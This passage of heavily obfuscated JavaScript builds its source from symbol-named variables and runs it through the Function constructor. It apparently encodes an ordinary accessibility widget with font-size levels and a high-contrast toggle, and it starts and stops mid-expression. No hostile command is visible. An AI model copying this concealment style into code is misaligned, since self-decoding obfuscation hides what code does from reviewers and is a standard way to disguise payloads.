'+가가+い+나う+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+가다+다나+가い+う+あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+う+(25)[가](30)+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+' '+あ+다나+い+다나+' '+나가+가う+다가+' '+나가+나い+い+나い+다가+う+' '+가가+가다+다나+가い+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+가가+う+い+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+あ+다나+い+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+い+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'.'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+'-'+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+い+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+' '+'='+' '+(32)[가](33)+다あ+나あ+あ+가う+(32)[가](33)+'.'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+' '+'|'+'|'+' '+'{'+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다다+う+가い+가가+' '+'='+' '+い+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+' '+'|'+'|'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'-'+'3'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+う+다가+나う+' '+(([]+[])[나]+[])[9]+((0)[나]+[])[11]+다나+가い+가い+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'-'+'2'+"'"+':'+' '+"'"+(([]+[])[나]+[])[9]+((0)[나]+[])[11]+다나+가い+가い+う+다가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'-'+'1'+"'"+':'+' '+"'"+(([]+[])[나]+[])[9]+((0)[나]+[])[11]+다나+가い+가い+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'0'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+' '+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'1'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'2'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+다가+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'3'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+う+다가+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'4'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+다가+다나+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'5'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+(33)[가](34)+다あ+((0)[나]+[])[11]+나い+((0)[나]+[])[11]+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+う+([][다]+[])[23]+う+가い+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가い+다나+다다+う+가い+' '+'='+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다다+う+가い+가가+'['+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+う+([][다]+[])[23]+う+가い+']'+' '+'|'+'|'+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다다+う+가い+가가+'['+"'"+'0'+"'"+']'+' '+'|'+'|'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+' '+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+'.'+い+う+(33)[가](34)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+う+나あ+い+' '+'='+' '+가い+다나+다다+う+가い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+'-'+가다+가う+나あ+い+다가+다나+가가+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+'-'+가다+가う+나あ+い+다가+다나+가가+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' 